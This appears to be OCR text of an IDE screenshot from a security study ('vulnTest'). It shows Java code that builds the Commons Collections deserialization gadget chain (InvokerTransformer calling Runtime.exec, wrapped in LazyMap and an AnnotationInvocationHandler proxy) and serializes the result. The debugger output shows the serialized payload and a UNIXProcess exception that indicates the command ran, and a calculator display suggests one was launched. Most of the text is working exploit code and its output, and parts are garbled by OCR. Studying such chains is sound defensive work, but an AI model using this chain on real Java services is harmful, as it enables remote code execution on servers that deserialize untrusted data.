 vulnTest src main java org example App main
App
App.java AnnotationInvocationHandler.class
4 12
24 // 利用链
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, ]{"getRuntime", new Class[0]}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, null, new Object[0]}),
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new or"})
30 };
31 Transformer transformerChain = new ChainedTransformer(transformers);
32
33 Map innerMap = new HashMap();
34 innerMap.put("input", 1);
35 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
36
37 // 构建对象
38 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
41 Object o = constructor.newInstance(Action.class, outerMap);
42 InvocationHandler handler = (InvocationHandler) o; // 包装
43 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
44 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46
47 // 序列化
48 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
49 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
Hierarchy
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63761', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:56)
Disconnected from the target VM, address: '127.0.0.1:63761', transport: 'socket'
Process finished with exit code 1
d4m1ts gm7.org